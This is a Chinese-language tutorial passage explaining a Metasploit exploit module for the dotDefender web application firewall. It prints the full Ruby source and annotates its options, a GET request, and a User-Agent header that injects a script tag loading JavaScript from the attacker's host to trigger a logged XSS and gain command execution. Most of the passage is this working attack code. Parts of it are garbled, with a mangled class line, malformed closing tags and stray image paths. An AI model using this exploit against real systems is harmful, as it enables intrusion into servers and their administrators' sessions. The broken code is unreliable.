在本节中,我们将着眼于向目标发送GET请求。此GET请求将包含一个用户代理字段,并附加Javascript以连接到Metasploit。漏洞利用的变化很大。
内容
1 、注册选项
2、Exploit Get Request(漏洞利用获取请求)
3、Exploit Headers(漏洞利用头部)
4、Exploit Data(漏洞利用数据)
5 、Super(超级)
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 "dotDefender %q{
This module exploits a vulnerability found in dotDefender.
},
'License' => MSF_LICENSE,
'Author' =>
[
'John Dos', #Initial remote execution discovery
'rAWjAW' #Everything else
],
'References' =>
[
['EDB', '14310'],
['URL', 'http://www.exploit-db.com/exploits/14310/']
],
'Arch' => ARCH_CMD,
'Compat' =>
{
'PayloadType' => 'cmd'
},
'Platform' => ['unix','linux'],
'Targets' =>
[
['dotDefender false,
'DefaultTarget' => 0))
register_options(
[
OptString.new('TRIGGERLOG', [true, 'This is what is used to trigger a log entry.','<script>alert(\'xss\')>/script>']),
OptString.new('SITENAME', [true, 'This is usually the same as RHOST but is available as an option if different']),
OptString.new('LHOST', [true, 'This is the IP to connect back to for the javascript','0.0.0.0']),
OptString.new('URIPATH', [true, 'This is the URI path that will be created for the javascript hosted file','DotDefender.js']),
OptString.new('SRVPORT', [true, 'This is the port for the javascript to connect back to','80']),
], self.class)
end
def exploit
resp = send_request_raw({
'uri' => "http://#{rhost}/",
'version' => '1.1',
'method' => 'GET',
'headers' =>
{
'Content-Type' => 'application/x-www-form-urlencoded',
'User-Agent' => "Mozilla Firefox <script language=\"JavaScript\" src=\"http://#{datastore['lhost']}:#{datastore['SRVPORT']}/#{datastore['uripath']}\">>/script>",
},
'data' => "#{datastore['TRIGGERLOG']}"
})
super
end
end
一、注册选项
OptString.new('TRIGGERLOG', [true, 'This is what is used to trigger a log entry.','<script>alert(\'xss\')>/script>']),
OptString.new('SITENAME', [true, 'This is usually the same as RHOST but is available as an option if different'.'http://0.0.0.0/']),
OptString.new('LHOST', [true, 'This is the IP to connect back to for the javascript','0.0.0.0']),
OptString.new('URIPATH', [true, 'This is the URI path that will be created for the javascript hosted file','DotDefender.js']),
OptString.new('SRVPORT', [true, 'This is the port for the javascript to connect back to','80'])在创建我们的漏洞时,我们需要向用户提供一些额外的选项,并在必需的参数上设置一些默认值。随着我们继续分析漏洞,我们将会有更多的背景,但这些可以很好地指出每个漏洞的目的。
二、Exploit Get Request
resp = send_request_raw({
'uri' => "http://#{rhost}/",
'version' => '1.1',

'method' => 'GET',这里我们创建了托管User-Agent javascript的利用GET请求。我们使用变量#{rhost}作为目标机器。
三、Exploit Headers
'headers' =>
{
'Content-Type' => 'application/x-www-form-urlencoded',
'User-Agent' => "Mozilla Firefox <script language=\"JavaScript\" src=\"http://#{datastore['lhost']}:#{datastore['SRVPORT']}/#{datastore['uripath']}\">>/script>",

},这是攻击的主要部分发挥作用的地方。变量SRVPORT,lhost和uripath用于允许尽可能多的自定义和隐身。
四、Exploit Data
'data' => "#{datastore['TRIGGERLOG']}"上面的代码会将变量TRIGGERLOG设置为GET请求的数据,以便我们可以实际触发dotDefender软件中的日志条目。
五、Super
super使用“Super”将允许我们在下一节中添加实际的JavaScript服务器主机时运行这两组代码。